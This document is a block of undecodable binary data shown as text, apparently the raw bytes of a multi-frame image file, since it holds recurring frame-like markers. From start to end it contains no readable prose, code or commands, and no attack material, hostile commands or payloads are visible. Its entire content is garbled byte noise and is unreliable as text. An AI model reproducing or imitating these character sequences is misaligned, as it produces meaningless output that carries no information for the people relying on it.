�S�f����n��m���&���J7��h��ű�p.:bגఈy�m���;j��It؁�6�9I̞d���\1h��4�ԫ����R&rS��B>s:�������pS��?����d�ߜH�~d����K�y�������`!���䤎#�nD�Gk����9���R�=����� ����M��mBE�ϑ�Ti��#�n�Q��U�uT�C!QT�=�A �!'�P�07�v}HVZp���Gj?L��f�X! �ĢNl��:p�����r��Q@8� �"m���\r	2��Xh3�v�L-s��1IĘ|�GlI4�
>P5֔>&�h|��SZ���elj$Ӧ��b�]���yY��9we�~a�X��K�gDpD�V�IQɗ�_���"1�e�!$����/r��D@YĎ9�րw��E�JYS���U�������2�B�����i�����&!$'����"[��.g�Xu+e�\��S|}҃����G�uPSo����t��V/4��m*hH�'\}X��,�����Hu�����%.V��w����X��������n�4EL+���;�SD^c��ˬ�d|�˃`�����������d�xGD����\L'�Z�o��ݢ�b;���?r�M�(Q���}��E���Jx����	�]�h]���$�[ )%��	�7&�G�q:E��.��2,�&�"a���P�8~[����N��u�31T�W��K��(BJ��5xp0��̙��`<���Y$�"�Ŭ
q�!�'F�-v�iL���5�F�b/�7[�k6��"����ݍ0�Yɍ���A0|�B�s��e +t����8:��xp)W{����j6s_��A$ ��֢Q��>V��|�\�6�©fRۊ
��w���Y���^w0���2�Qai�x	r�L	�S�!�~H�(~ Ԗ�R�3��,>�6�'8r�B����(v1�qI�J�G���0 �Q	�U�KIO�t��^t�*KAS��w�gOy�=h�$<K5��E���0@M�+����q����3C%4���:���#|cf�1D�\)	��a y�#,c�'�B�@	bq�;�A	�6��'��L]�G4���vZ��>|k����O��Ԇ0G�}�t�J�IPl�)�u��� !� ? ,  � �  ���pH,��!�T2��hs
�J�جv��z�;�w<�^�tc�n���|N����<;�!��bi>����������������}�����������^�������[��������C�����Ƣ�C����ϕf�����ϴ�ؓ��ޑã�������ࡳ���<�<�*���	$w�`���W�^r	��3p���3֛(*´.�D��4r={�|08YϜ��j�i�a!S"bI�f��I����aģ�.hx���0Q�����z6��i��Ս��r��QT�,\]�U�X�eqR5�"�Jk�R�Ѱ�Ħ�^,�(�ƦHk�J�%$)�cS��Y�GD�1���Ԑ�}�0�� �xy�>�r#�UCi�2��d����$�N%[����Pڐ���V^|p�%�����u�HZ�0�A�ʓ�:O�����[o��s���'�y"�?���������^('��6ip�`GU%�Q}E�v�@�!V ���׹��z��W��K55��d�\tm9�K�T�Oᕗ���|�Cm��h�8�����H�#*朎Y2��2�D�+g� (�9��eQ1�A��i��x^]�RUTPh]�ـA"����H�C0ݹО����4��Қ���a��T�M�g�_�-��p�T*�SjX~��ՏAo���m�vx�+6Y*@]��S�J�D$$�6T��l��M�1�Qlb�հ9ė���Z�F�lg΃��tgS�R�CࢬF)�I�B�Z�#:l�:����ܕ���Q���)D����`a�K���fT ��5�똉��䓲`����>������賈�D��f��1�K��^B|.���G����2k����(E����\#C�[ri9S��G��鉌��.�8�5f6��P�A;O�K�tk�<��JM�˽�K��w�)j��[��������һ�R�,h+"�_�U-7X�&i���#�sq�$V�Kfٰh#�H�㮉�d�_#)�g�����%����;�射�+�3�;�x�Bl�
Zr9�R��w�r��d
��FA�ޗ�bXC�P�,���^�C'�=_�zܓ�]f�A�qB�Z{c��h�.M뢔��
�k���c��$Ћ(���Qjz��I��"�ì?�E H	��jBf"4N���)SX2H�}L�
�������� gHÎ���8��#d����<�T@�"�HL�#�-i��P���H�*�A�p �.z�`��F\�[A���6��p�cA�<Rd�QC\$���G/2Qj�� IH6�Q67��
���F���@!'II8�����#)���Nv��d%G9�C0���*=��������)#��Ppr���#)^�^����'��b�2���2	�V�ƌ�[	,󚂄�Q)�[J�^/�I�5��� �:�HMG0���l�,3�MPxs�ߤ���lso�X�\0������2��tB�ȁdЃ� ��T,=0�������B��:���\�*�R�~S���H&%=`P��,��>*Rx6ӆ J���V��/��L	9��Ԩ}jL�Sl��A�P�� ��4��+$G�
ղV��*�I��沫FE�4a���Ƒ�fͫQePU_��&m�[ɸ����-j\�د����������洯��������q(�B��Ѣ@�P��V+ZҚֱǌ� �j���U��=%gA�Y1������!�ɲ��F��o�Z�	@��~�['�[0��:ͮv����nw�$.#����vk���oo�����̭$`G��ZW �ůA�;P�^t� ֯'�z�ߢ���5*|�XV��R��dY)��H��T���"�k�Զ1�8]p�+�QB��7-�Rpj�oq4A�,��"ج~�t �j~S�V'�߈ܽv��2�(Nw:�b��'ޡ����l X�2����.c��/N�q= �ʊ�������L�(;"�Z�$��U�z2�a�#��Z�6���es!�LOOؓ�sY���!�qϊZ9
���ɖ�q�!A�0�����G��E��>�3w-��"[6Ʉ$4#��Y|~1�^=���X�2���B�s��(�NYŶ�b����]�qٖE+��P�g��~D�q� �՞)0����"(���U���Z�¢6���R;����vz}`����{�t؝w����^w����Kn��*n��46v�K�a����<v���U�4�bD�[���$�++m#�ب=�����C��{�x�/ZrLԩ�3��8�w�M��sYJU�B��=7�ϩ��G�c�XFm^�Nv��]��� �^V5�\�ź�=�nGu����RdYIW:��nr������j�OJF\� �^tA�ͪZ���K�#�+��HgA�ئ��W*�{z�ދ��Go�OWt^1�u ���b,y\�H�/|�7�p��K@����n�-��~�T#\/��,{�" ;�.x�<��� �7��l|e�z�w羢�'��s U��]�����zQv��+u~5�~['	�ew��G{�wYVi;5X��(�p)�H�K)`rq�nЇlb4y�F�Wyٗe��wF�e�ׂ�6F0���P�7p5h� w~9&J�d��wpcTT:�z�G݅}~�R�GvX�-H�b4d	Ճ��v�%~<��#7F�Vy'j{�pCh]�'�W�PXF�G��4Yxu闅�}uG�EQo���26O���Kņ5H�st\90u�%R�W�Z�{�E5e}�EV2��{de'8�Oy �qX��v��g~�h7G��~$'Qf�r�'|we�|d��Ԇ��8x��m�f �fx�|�(O�
�j�HP�8o�h�d�Q�`��؋<H��G����FjDR�����l�$���F7�F6�F騋�h��x�����(e�V
�D��D	�w���}��J���������~�w�t��oU�� �)�o��ň��؋�h�1hl�IiL��H�ɋ�(�����n�P�x���ԑtq��h���Fi�	��%y�6�	�4�I�M+��<ǋ=�K	��qH��tN�
G�J"��ꈑ(��QI�.�F�8kWɊ�Y�G#Y\���ȕp��m�ei�E)zi)}0���S(���@����nT�v)��� y�i]��$A�nt�>و�ٔ��(v��֌�E|YW����镣ɔc� f�<b���0D_�_�5��Y��y��)�~���% @��DG��naSC�ȹ�ɉ�\Ĝ�ٜ��й�E�Z� ��ڙ�ܹ��ٝ���O4���C��Cx��)@鹞�i��9�yS��*��퀀C�V����� � 'p���+Z	ʚwiO��������Cś�"0 �p� �ࡪ5%�Z�J0 +5 *�}�G�E
���I�i%ZQ"�D��ԣ"0%=꣉`,���i�{	�]�g6*)a�t71�'�=� *`� ��]j�a�=`��h�*pS_���IK4T�9�/J��P���m|f*��'�PQ`ZQ*0�[�Ȣ����@
���m|����3��{
V}���:�2P�>���sSH������j�ʪ�*�՚$�M�N���t������o*��%��j�9*�Fԡ,u��h�
@K*X��_I�ɜ��Ӫ�tj��٭Ή�]�=��:�2�a:�>�=0�:2)���ʬk������Y��
F�����;�
���(ŗ2*)"��@Qwx���:�P)C�*0 p˱۱ ��z�.ʦx:�����t��N� �CjHv��Z}7��;�B��O	a4;T�Y�uz�Ek�_�)�j9kVU�����Z����0 Z��]˵��x���� F��1DKĘ�ID�М5�g`��:D\Z��z�f:���k�7[�jYA:������et�z�8����
F��*���a���J��Pf�J�5�z�0F��'K���슦�]b��>У,ڦ:갑� ������۬�����a�tќ���l:D��;Ӻ���p�h귕Ţ����������J\��4���ʸ��� ��S��:�����7������꾮���۳����p�P�� I�+�ޫ��:LW{�;��k��9p�5����fL��	l��;�';����/�DӚD��Q�����.����pkz��^����<�#+�*	"��$��'{���[����Z��R������[������t
�`���4�>�^�������R����*U�t��p�v+�r��b�El���	��4J�e�I��ƙKDF:��"�p�t� D���[�+d\�{�{�t
���?�\Qkj�2@� :�Ul�X[kY�<_A��	�����ɍ����	h,��@�+źG����]{�~��ƿ�<F��ǹ���[5	�\Q�J�N�ļʎ�����@��
�������|�L�����g,ʿ��i�RNK�=�ʆ�Ⱦ,)�J�� ��Ķ���윾Rz����(5��R\�"�r�T�,�[Q� �|ǽY�{�Π�� ��7�;(�b����O<�䰰����2�����/��C�̛��,=M~�G�|���GK<ˍ0�������{�9�]���;$��K�}����D=�є)�0������5f�����ˋp¨�[��> ��+��z�|��~��:���i��q[�P,��|�˱��=�Z}R��d���Dб�;�2�0�j��,�@4����Р�@�ڰ-A�۴�L�]۸-�=���ɰ<Vs`	`	�B���%��i�ܘ��=�;��M a�a�K�����֭
�=ݜ�	�}	lP9Խ���k �ҭ�׽���؝����ؽ��}���� �����-����E����M��m��]�~���Y�����j�k`
n�B�������ٝ�,��.�� (���7��.�P����-)���B>�D^�F^��ز
���*���P�F>�In0��?P�E����7���0C���.
��-�/.�T��Y>�A>5P5P;`�b��v��w��|���=�%@��]p舞�^;P�>�^� ���ޖ�ߍ�wN$��5���6>�j��].�P �0���%��>�?` �M �%PP�b�.-�����er�{��]��M�,pZ�� (���$�������޾���` �^X!����~�% #��N0�F�@ <��ap C����	�]��p	��.F�����S��o�R�^�p ����o��N�_��}�CP �^�r ;�x������b�p-A�♾$�E 8����,%�M_Q,@�f��E�I�������22�D@�B`����)��_*���^�/p��	�C��]��.���n/<�S �p��x�(�S���	OZ�%U,��B@���D0�������?��aP�!�q ��^�5�������E��ap�N h�Q��5�v?�Sz%y�{�R:��8�n��.��f���M���0莎�b��M皏u>�~ s��я���N��n���?P������hP�Z^��y��(�� , U 5��D�����׃~;�rG0<�<��$��YbmIpfy�_�P�5�� ����µT�ep�|�aD����	Iz�?� ��H(!!%���Jv��
ֆ��J�x��TwJ�T�ܾHY�
jĲʮ�M�"L�@��$857�#�X��dv2�P>��5=A�V�T�����~�N����ҁ�Kv��~�ͯRL�=S��~""��BP�A�;�����&&"��P�T���:s@KS�b�'j�>:�z��J*V�-d�Ti���,q�8�.JPX��@6N2d� �R%KB<�����0�=kͩ� ��k���)K�?<O� 6��iag l��D�S"Q	A�����ZZ�H��BЦ��'-cv�{z�;h��j��ӈ�M�q�d�&!�S!�D��U3�ܦ�~9��.V?H_��z�ְm��V뽸[/㰻�)J�P�Pru��ű��!a�I���o�&J8� =��m�[�(�*�X��vhc��4�h��6��g���S� �*iĢ��b��P�ʸ�J��$�Q�w���&�@p�bt��<�4%y9�R�t��a��gʵ��.�J4��i�&H`*_����&�R�$�	f
/B�����賟�t�.8�({Kj�.�2E�:�% 0S�J��4�� 1��`";�(���Բ�?�)M�g�Gu������Ddx=�P�$M1UDSG C�vb9hÿN+�{Fkm�fqz��3��gx�,�� aԙ2}%¢+&�l"�L�X�n��0
���eU�ɀ�HU���"c=h�U
������.t`���(1���&�H��ƍ%���MkС��g^�.ьZ� a�]Д��O�\�!@&� ��\�������@6���!BSR�A��Q��l��y�_�KcB6��e�Ub�{���c��
�Rkn��-
�8�:j]wC�����R��[q6wp�g��=T�
Pt�UI��>�Ԣ��O����%�X��+�8mb�����S�zXl�� ������ �4o3�x�1����&>s�
4��<]-%�ˀ&p�|�Q�=�~��FH�LC$����}l9MQ���p�\��C>�P ��;�S��p�p'�uT.*����D�!�n�ǐ4H $�`�C�E�_kB�&�9�Ȁ3����P@=���9_B������-���@����C��"@Q°�J�Y��KAr4l�x�+��e,	�Ƶ�` e��Y1>h�qH��5����h��nU�贄�*B�ۉ��ȇ�_��c�r�^U�9�������6j�5u!���y��p�\���P�aY�JH��_5�7W�T$�=H��ka3@5��(�#�^����%�V�*`(k��u@�-{p֔�
R�c0^0 ���_�!��Td�T����q��N�<F�8���2���/�J�pZi"��|!ޜ��.d���*8�ؐ'����0܀f	
�3�����SO�r+#�¢��i�)rB(��q�{W	�A?A�?�Tvq�&��4m�jPy��s!5B0!@�e�%�� �̨	%��h��h��O�J�! !>0+0�U�&!���e�u���ʘ�,�#B��K��9{X����L�� ��f�^��S8rE6�^ Nd�T!���"x��ӂ��`a�W��V7?�l!FR�-��hv���q{[Q�U���R]�?X�b�%W�����iO�kl�H[�2�?X�y�]Ӛ��y�;�r�p�Ód�ˉ �Z� �]�=	��&W�n�oy�۹��7��u0(��YΪֵ�],c�k��&��5&��_����PSφ��>���C+��*�f6�0�p�S�⌶��=���t����E�n�ckd%/��H�1��eq:�ʎ�򕱜�18 !� ? ,  � �  ���pH,�Ȥr�36��'t*�:�J+v��v#��xFΜ��qnp6���9a��n���c���d^�W]Z\�be?>;5;Z���?������R��jF���c��Bst�|��u�B��?��B�/E�c����z�ȹf��ɓ��Ϯ����ӑe>����5�L����D�c�y/vv���b�Z����r7*�!����JZ.qtGP�!h1x� �(�|<A�cc�xﰠ�� �ǘ��%ƍV ���"��>�y.4]�"(J2��Q�K��{� �f?���͝LM�B&�''��l�x�i�Ԕ'�,M�)�$��ym��_K$4�4�K�,`R���ư��L��'g�]T���n֨^#}���n�5�0R�IM8tۆ�ُ���K�-I�b��-�1
�_�F�FY^��b�}�$}Rs�J�~������k<���>��OƩ'�k��x����н��_Ğ�+���b� �oox��[��d`d����_+�Mq� rdE�MS�V��T[?�wLr�߅�#�4���F�}2�WB�&�L����lv��J��O*��B�&��� M�1$��P�IQ�0,��o&�M9cUG��S1V��$��hL�	`#G0(�mE4h&2���S J7[[�6'p��1Ǥ�ME\��#Rc9*Τ`�$��`Ms<��gǞ��g�_�:������I�ӥ`�A��uʥ>��$ʘr��qK�����Uk?/��`�)S��ckol����֭P��k*�Vվr�-u嘶F�34+~���"c�S�VvP�Qю���Z%���t�eb�:��Ѧ��i���o	2��?ѧ����O3Fp�o*��Yr�UY��� �HT�0$	��xGt���bxWZ/���0�6�n/m�(B��q���Vy����=c���[�r��o���\D�F r@��t�=-���Ȣ#"o�Wc���r��q�2am���ArÆ:���M5�)SБ�8�X����tꔳ�:�R'amdY��Ξ�*��d�$>�I� >/�Z�������'����7����G/���Wo���g����w�����/���o��觯��������/����o����������� � H���L���:����'H�
Z��̠7��z�� �GH����(L�
W�����0��gH����8̡w�����@�C���` ���&*1	9�N�h N� �ŀ,�WL�������T4�d`�Q��z� .����2P�Ap��lq|L@���>�`	*H @ ,����2#��3��?�%ӈX��(dpQR�L����>������$�NrA�gepI�"(�K��T L`B�� � �Qv��?@f�i������n"�����8���9� �K�-U`�X���t�;E`�� �����9�+����b���W���H�f+*Yφ:����cxi(�R�B@ D7��$h����?��� 4	�l����,.R��Y\�J1I�rr��5�x�)\�ũPe�G^�	�<$I�QWn����(9�QZ�Vu%*T�bT��0�����R��ʚFK�` k�kY�J׹�DM�!���4���(o#ͪ
��'�����1�St�cE�^������'�W1.�	�4$2�H���$��H2[�ڕ���+M&M�@K[B��g+f-i�撳x��i�zզ*����!�8�Hn�AC��;�@�.D�+!�U���,ni�dN��W��e3���3���|�d����es���? ��:V!� ���m\�`Ԑ���]l�S��^Q���]/b��.H� ~� �y�{���_e /#�SK~u��m�`ڏD�
U�b ��a�ֽW5Ċe܃�!�3.1���#��P��%�L���!%�"C��+��fn4�2Ǵ�YD��0d[�6�{�Q���.NZ�����}^���0oؾ_���������9�,gJۙ�,&�&�j�!���2xq���V+S(��L%zK��Cfx�V��H�L�0���I����FCxɐ5�
��S8�P��¨��̬riO��S�	SYa�&�熃�
��1��4���˙9�rپ�7?���&���A2)�'��ڄ4�����������N��#��n�e&�|p�V�\Z���a���sx��0g`���$�Ѝp"C�Kќ8��,��&����L_�:���J��3�q�2|�ϋ���bW����9�{�"�x�!M9)�Pc#`\�۶�A�\��6>y�S���y��#��3����a
Z�*�zA��ʭ[xZ��֙�b�ڳ��3P7����2�8��>�7�/��@a������;����;��%u�	�h�_X�X���;|�'	��ư��ֲC��>�5��I�o��RW�5	���+�$�|<�l&ɜ�"ޮ�N{���,�/yߑ �S���4��{��Ň�ԃ/��B��G�3D�
}{�X�׽������S� bsf!vG&�N�w�DM�tH�H��~�Z��o�&oS�yG�w5E��V�sGf}D�]rdNC�pD�P	h;�T~DH��W�W|WGq��|[�fl�x#�`�'t�G }Wr+�P-X��`�r^L�z�ay�a(l��N'���"�xF�{}�vVfx�hh��I�dw�Gu��a�g^1U�Z�~S�M��z�DEdDOt`luuTz��RW�L��E�%Ri6hY4D�8��X�B�4���7�H,�*�@*�
Cp$e"����wr(�AM#(Br"�5�@��(d�������8b�$��=aqFPP�X�h5�����8��x���xЍ�������X�Ì�X>���X `�D@ ��H���?P ����ȏ������؏i ?0�95���:�1>�H����h @"��X �xI����8Y ;Pɏ9���<��b��ӑ���,��B5p�'y �p C@��(�H �Б)&ɏ%�4���ȓB��C����5��X#i��X�I��J����b ��c�x 3I�X A�����%ɕ<`�	����)rٍ�H��ؑ )�K9>e	MyA��n��u$5��ty�����،C����y��،�ɗa�2��M���=�1�Ep�m!��Y�p���D`��h�-ɔ���B�I�,��������M�=M#�E`����o)��H�C���Sy�{	�-ɍ�����M���I���+���8�B` �x��Y������B��剛5���ɚ뙏�I����,��K�4��3��i 2Y`�����Ep��	�􈑸I�ɞ���������ʊ惡���Y~)��������
z�Yi����@�ɛ����J0�7I����?��KP����i������_�����dj [>N��y9�Bi�jڒJ�Y��i��	�<��:">�Y����٦C`�ܙ�y�zZ�t��4���JcJ㓕9��8��A����@������i�f�Ey�z����_Z�꘦������z��ʛ�Ը*I�fi��I�,	�U)��꣎ڧ�C	�9<z�dY�H꒶B��8����~I�ݺ�Nj�?С�
��������=�阔��>������)�B)�dJ�dj��I��Z�,i�50��J�$)��>��z%���9�g��ڕ�*9�J�v*�N$�x㓢5z�L9�cj��z�{�%���@�bʠ������i���ðD �UY���>K�<��������_���ڢ٨9� ӳ�������hG�X@�H��Y:����i���ٜ�Y�ճ04ʵ�țC�	/K��y�������K
�J������g��I>l�3��9Y�3��񈊥I���8՚�G���С������R���c7�9�?{۩�k�A�5��J���C����ak�����Z��ٍ�+�؎Ë�^1��	�9��:���������Z�J��Z�����˲+�ik��y��I��*����+���ӘY��*��9�Ъ����+�������;�wJ<k=��6J����\��D����c0��	�_��M��Z���i�����MÝ�{�&
��y&0s�c)��ې���u�
ɛb����r���;� �� ��j��:J��b��8�s錭�"�j�g╸��H	n��� ��Ĵ0/���y;��� �� b\����k�ь�Ȋ���F �ǋ1�H�ۮ�؋�9A�U���IP
EиG����H	wC�1�Q)4H0�Qu9�2���:�"�l �Ø��Z�h��cݗ�dl>;8֐�\��
߀X&��֮dÖv9�<PCn�����vJ�ʣ[�"� ���L���}"��0�H��$0
Aj�J!A�l�Ul�=�\L���p���h��H����ܜ�Ƽ"m!g�*��
x��Jp#��8� Mǵ�G��I !� ? ,  � �  ���pH,�Ȥr�06��'t*���"v��z�DJ�G�Q��t�b���Ë��~��¸��nce���f`�N`[^�dl?�<G�gB��e|B��E������v��k��j�C����B�d������G�����`��dg����C*�qִzzb�tB��D���v���^�ő��?�������� 6�T�^w�*���g��,�D���̈仠AEzښQzp���H�%t����k�|1D�$?l�S�$.�!�ظ�R�M�7P�4B)�&�~B��Ó�U�V�R��'1>�
4��Y:c�Biʳ�'q���Q	W�?��Ӑƈj�,,S�%��S�`+�xXL��
`��f�_Ns	�-=a���xd0"ʕki=(Gÿ9�`,T��m<{��M3��4֭_��/��e[�3��$1��R�d���-Տ��#�LG��8�V�SW�%��+�~�%{�>ҩ�=U'�=5�Y�P�[,�%qQyo���u�X�\ra���q�r�o�r�tpW����D�g�]�r5�DXe�(G[+��X|<"���!�%e�u�A~p���N�b�cƵԘ�t�KT�Ԓt� �bt$ED�h5%�=&�{�)�s���%�bdH:mء�pY�Bg�k��&��%c�E�X��I������bj"6���&��%nyT�%"y�i�p�a�I�:
fx�N��j$�o�C���T[sQ\��1�%�d����j1���?? 4f&��e�1V϶��1-�z�m�
F��0��G�����p�)����h�~�xdO�	�ƺ��Dc]zy�أ�.|!�S�B�D�u�%����K�*�Y�Ė��紲*��,��#�l��8���<����@-��Dm��H'���L7���PG-��TWm��Xg���\w���`�-��d�m��h����l����p�-��t�m��x���|���߀.���n��'���7���G.��Wn��g���w��砇.�褗n�騧��ꬷ.�
8���S����\Ў��1� �pB{�?�
4?%4��"Ϋ�;�7O��7/�� � D��C!�",���\/� "� ��*d�>d/��GT/��J���P� �O����=�qo|=�� X�	0�������������A���JPA�Ƈ X�P�
�B�L�X�
sh��C��C�"�G�3��7�A��ӟ�HE$�p�=8��׃�o�,��
�.�D 2���6�/�����:J�1	*����'/F����a��B
����H ^����c���R#��La(>�q�㛡 �(3���L�*W9H(`ҎQ���`��Zڒ�����hK�Η̳�/)����0x��i�L���A{��=P���]�vG�nJ��ܬ��p���R��e"��p2~"�-�c����>` '�g@*Ђ�����#�p����t�:���&��?\�NP�xBP���Bs�%�`�89g�ҹ ���=�I�)Lg�N���!u�*�9>i��}�)�p /<jR-�T�:D���"N�D#^y��Jy��P�Tm�Xg8�N����E�Vl�RA��V�*Ź��z>x�$� �#��Һ�t@���T`�y�i�u����^_���U�}`�C-Y���r�Bhf �Қִ��b��Cgʓ��@�lgK�ڶ��}����K��}5���KYBE:��l0�����c�=�6�P�����;K���B.��jBp��M��;K�N�
T�����6�^� ���Ww����;�"�ו��yӊ���g��<��g�������<G�-T�ߕ�<�!*�UUn�y�â���/�'P_���Yب�@�w��h�!�����S
$.�VA�V|������E#ėx#��_��ەƱ�%�r��YH2Y�-�2�i@��9����:�:���Z&�+�d7��q����.4���e�����n��B�'�ψ��|�,q7���T�hf��dŪ��+_>�(g�J÷MD^�8Î���K:�CGz|�[t�FK�#@��\���kE�v{��^�gI$���i^���������FBk)}�KW1vז6�3=�J��P���fn?��v5�� HYS5�RE�r������v��$�Z�I|��Ռ�z�n�ŝ�o�Ѳ� w�@��B�ÓT�dӍ�*Q�Q��0�y>��X���R����>m���:�F%�g^NJz��t�q{�<{���`[��?��3�iU����fI�p�Q�:����Ik��6�7KE&�U�xϻ�Y�k�n|�e�����C4��;�ο��Q'�v=ܦr��M��� ��呂��o��>��FO�қ>sW��ֻ��%4a�8����}��w���� ��}"Ѐ����G>��Y؏m���P��[	��~P�����Ԥ/�A��'����������	�~����p~���~������7}HX��g�'�I#x? }�5P5P�w~��;���~X��P�&x�%X;P&Ȃ�w����|��4�W�!h ?p �W~;���Q *(�%p/F�?` �G %�.B` 5�1F��|�	(}z0�	؀��4�~,x ` �@_8���P�~_��W(}MX	y!��r@ UH<8}Pk(��G�G�~	؇I�{�~i�Ȉ��cX	z�rX LX��p ;��<��L� oȈ=h�ܗ�qX�@}	8*ȂCH }��� �r����J����Q���P}��(J(}�烪�4�phpQ�` ���@��@���e�@	%p�rx��X '�<@�����(�H ��LS��x&j(�,�(уX����(�H	5��OX�eP�c���a�����1�	��}l��	8�䨇�w��H�H�C���8w����Nȃވ�U���X��XY�}`{18�h4�w�B0��XE@�+X*x�����r��eP�]q�UQ�~����;@|9��h��0����Iw؁�8
s���y��N��/Y����2��jH�Q9����N�~ji�F)��h�	�<Y���*8B�ni�p�����4`�T9I��∋E���qX�+閒h��h����H���09sI�;��P������5�	��d�`9
x�I��	�N�P�<x&����	�]q���G��8�N)�ҙc�}�)�a�o�	d��]���(��XϨ &	�Y�0��HP��i�K�����}闰Y�iX�jx �h��{�y��"h}�Y��؞�����ȉ�D���9�I4җ��ǓJ��5Ї��}H�!)�2z��Ȃ��P��o	�ר���z�JC{	���h �蒰���؁]p���t٣���
��	���7�xɚHʌ��}�)�g��ٟ;���x�U�X�@
��	}��#������G�E �e
Ph�m��UJ��H������Y� �_�|X��ك�)��I^��֩�rX߇.���<���)�1X�>�6���(����G����Ψ��x/�i�з�З����r���g�yi�z9Q��	��s1!h��9�.)�JHB؁-*�Z})����Ù��x��9}��-z�+H��H
��yQ�'(����U9}��J����隗�����I,��Hp�"j�@H����h�ѩ���Ay�LC~
��x���j8�O��Xȩ�	����y��ȃ橆a����J�j�嚄�z��Y�_i����3���8�;�ˠ�x;w���P}$Y	�)�UZ��P��3�ത��H�ԇ��X}0ʎ6�{�Ш�������G��j}.z�%� "��AC~kk���	d*��w�y�^Y�H~�穻��Xk~Qȃ�ʈ.y�s˥�	�҇{@��۸�8�`دWX���9ٹ�7��H�v���*Ⱥ�7�/P|�k��
~��YY�G|>�0���}~
�W�B0|�+�C0��7� �PC��ڗ\kk�B@��+�7|��{�����w~Mp�1؃���������j��l�}Z�M �D��/����|&� ����}��� #�����7�vJ���¶G;�5�ǻ[@X/|\�'�LX��&<|���
�_���y��}��_�G��|M<�Ћ���|��{�ۈGp�B\�Ч�	+�F�RL��������ك\�RC���\��٧v��� !� ? ,  � �  ���pH,�Ȥr�36��'t*�:�J+v��v#��xFΜ��qnp6���9a��n���c���d^�W]Z\�be?>;5;Z���?������R��jF���c��Bst�|��u�B��?��B�/E�c����z�ȹf��ɓ��Ϯ����ӑe>����5�L����D�c�y/vv���b�Z����r7*�!����JZ.qtGP�!h1x� �(�|<A�cc�xﰠ�� �ǘ��%ƍV ���"��>�y.4]�"(J2��Q�K��{� �f?���͝LM�B&�''��l�x�i�Ԕ'�,M�)�$��ym��_K$4�4�K�,`R���ư��L��'g�]T���n֨^#}���n�5�0R�IM8tۆ�ُ���K�-I�b��-�1
�_�F�FY^��b�}�$}Rs�J�~������k<���>��OƩ'�k��x����н��_Ğ�+���b� �oox��[��d`d����_+�Mq� rdE�MS�V��T[?�wLr�߅�#�4���F�}2�WB�&�L����lv��J��O*��B�&��� M�1$��P�IQ�0,��o&�M9cUG��S1V��$��hL�	`#G0(�mE4h&2���S J7[[�6'p��1Ǥ�ME\��#Rc9*Τ`�$��`Ms<��gǞ��g�_�:������I�ӥ`�A��uʥ>��$ʘr��qK�����Uk?/��`�)S��ckol����֭P��k*�Vվr�-u嘶F�34+~���"c�S�VvP�Qю���Z%���t�eb�:��Ѧ��i���o	2��?ѧ����O3Fp�o*��Yr�UY��� �HT�0$	��xGt���bxWZ/���0�6�n/m�(B��q���Vy����=c���[�r��o���\D�F r@��t�=-���Ȣ#"o�Wc���r��q�2am���ArÆ:���M5�)SБ�8�X����tꔳ�:�R'amdY��Ξ�*��d�$>�I� >/�Z�������'����7����G/���Wo���g����w�����/���o��觯��������/����o����������� � H���L���:����'H�
Z��̠7��z�� �GH����(L�
W�����0��gH����8̡w�����@�C���` ���&*1	9�N�h N� �ŀ,�WL�������T4�d`�Q��z� .����2P�Ap��lq|L@���>�`	*H @ ,����2#��3��?�%ӈX��(dpQR�L����>������$�NrA�gepI�"(�K��T L`B�� � �Qv��?@f�i������n"�����8���9� �K�-U`�X���t�;E`�� �����9�+����b���W���H�f+*Yφ:����cxi(�R�B@ D7��$h����?��� 4	�l����,.R��Y\�J1I�rr��5�x�)\�ũPe�G^�	�<$I�QWn����(9�QZ�Vu%*T�bT��0�����R��ʚFK�` k�kY�J׹�DM�!���4���(o#ͪ
��'�����1�St�cE�^������'�W1.�	�4$2�H���$��H2[�ڕ���+M&M�@K[B��g+f-i�撳x��i�zզ*����!�8�Hn�AC��;�@�.D�+!�U���,ni�dN��W��e3���3���|�d����es���? ��:V!� ���m\�`Ԑ���]l�S��^Q���]/b��.H� ~� �y�{���_e /#�SK~u��m�`ڏD�
U�b ��a�ֽW5Ċe܃�!�3.1���#��P��%�L���!%�"C��+��fn4�2Ǵ�YD��0d[�6�{�Q���.NZ�����}^���0oؾ_���������9�,gJۙ�,&�&�j�!���2xq���V+S(��L%zK��Cfx�V��H�L�0���I����FCxɐ5�
��S8�P��¨��̬riO��S�	SYa�&�熃�
��1��4���˙9�rپ�7?���&���A2)�'��ڄ4�����������N��#��n�e&�|p�V�\Z���a���sx��0g`���$�Ѝp"C�Kќ8��,��&����L_�:���J��3�q�2|�ϋ���bW����9�{�"�x�!M9)�Pc#`\�۶�A�\��6>y�S���y��#��3����a
Z�*�zA��ʭ[xZ��֙�b�ڳ��3P7����2�8��>�7�/��@a������;����;��%u�	�h�_X�X���;|�'	��ư��ֲC��>�5��I�o��RW�5	���+�$�|<�l&ɜ�"ޮ�N{���,�/yߑ �S���4��{��Ň�ԃ/��B��G�3D�
}{�X�׽������S� bsf!vG&�N�w�DM�tH�H��~�Z��o�&oS�yG�w5E��V�sGf}D�]rdNC�pD�P	h;�T~DH��W�W|WGq��|[�fl�x#�`�'t�G }Wr+�P-X��`�r^L�z�ay�a(l��N'���"�xF�{}�vVfx�hh��I�dw�Gu��a�g^1U�Z�~S�M��z�DEdDOt`luuTz��RW�L��E�%Ri6hY4D�8��X�B�4���7�H,�*�@*�
Cp$e"����wr(�AM#(Br"�5�@��(d�������8b�$��=aqFPP�X�h5�����8��x���xЍ�������X�Ì�X>���X `�D@ ��H���?P ����ȏ������؏i ?0�95���:�1>�H����h @"��X �xI����8Y ;Pɏ9���<��b��ӑ���,��B5p�'y �p C@��(�H �Б)&ɏ%�4���ȓB��C����5��X#i��X�I��J����b ��c�x 3I�X A�����%ɕ<`�	����)rٍ�H��ؑ )�K9>e	MyA��n��u$5��ty�����،C����y��،�ɗa�2��M���=�1�Ep�m!��Y�p���D`��h�-ɔ���B�I�,��������M�=M#�E`����o)��H�C���Sy�{	�-ɍ�����M���I���+���8�B` �x��Y������B��剛5���ɚ뙏�I����,��K�4��3��i 2Y`�����Ep��	�􈑸I�ɞ���������ʊ惡���Y~)��������
z�Yi����@�ɛ����J0�7I����?��KP����i������_�����dj [>N��y9�Bi�jڒJ�Y��i��	�<��:">�Y����٦C`�ܙ�y�zZ�t��4���JcJ㓕9��8��A����@������i�f�Ey�z����_Z�꘦������z��ʛ�Ը*I�fi��I�,	�U)��꣎ڧ�C	�9<z�dY�H꒶B��8����~I�ݺ�Nj�?С�
